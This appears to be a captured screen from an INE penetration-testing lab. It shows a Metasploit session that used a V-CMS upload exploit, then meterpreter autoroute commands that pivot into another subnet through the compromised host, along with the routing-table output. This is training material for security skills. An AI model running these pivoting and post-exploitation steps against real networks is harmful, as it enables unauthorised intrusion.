 INE - Penetration Testing Basics
INE Labs
clpolggr5famx9zybyyy41nln.eu-central-4.attackdefensecloudlabs.com/#/client/SU5FIExhYnMAYwBkZWZhdWx0?username=&password=
ABP
ES
Shell No. 1
File Actions Edit View Help
192.252.109.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(linux/http/vcms_upload) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run autoroute -d -s 192.252.109.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Deleting route to 192.252.109.0/255.255.255.0...
[+] Deleted route to 192.252.109.0/255.255.255.0 via 192.252.109.3
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(linux/http/vcms_upload) > route
[*] There are currently no routes defined.
msf6 exploit(linux/http/vcms_upload) > fg
[-] Unknown command: fg
msf6 exploit(linux/http/vcms_upload) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run autoroute -s 192.183.251.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.183.251.0/255.255.255.0...
[+] Added route to 192.183.251.0/255.255.255.0 via 192.252.109.3
[*] Use the -p option to list all active routes
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(linux/http/vcms_upload) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.183.251.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(linux/http/vcms_upload) > search p
Shell No. 1
*/root/Desktop/note...
V-CMS-Powered by ...
1 2 3 4 8:24